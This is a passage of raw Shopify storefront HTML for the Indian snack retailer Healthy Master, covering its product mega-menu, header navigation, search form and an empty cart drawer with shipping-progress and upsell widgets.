      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=165 165w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=330 330w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=535 535w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=750 750w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=3000 3000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/christmas-gifts"
                
                class="full-unstyled-link"
              >
                Christmas Gifts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=165 165w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=360 360w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533 533w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=720 720w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=940 940w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232 1000w
                "
                src="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Master Gift Card"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-6617907855489-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/healthy-master-gift-card"
                id="StandardCardNoMediaLink--6617907855489"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6617907855489 NoMediaStandardBadge--6617907855489"
              >
                Healthy Master Gift Card
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6617907855489"
            
          >
            <a
              href="/products/healthy-master-gift-card"
              id="CardLink--6617907855489"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6617907855489 Badge--6617907855489"
            >
              Healthy Master Gift Card
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 499.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 499.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li><li><a href="/pages/gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Festive Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
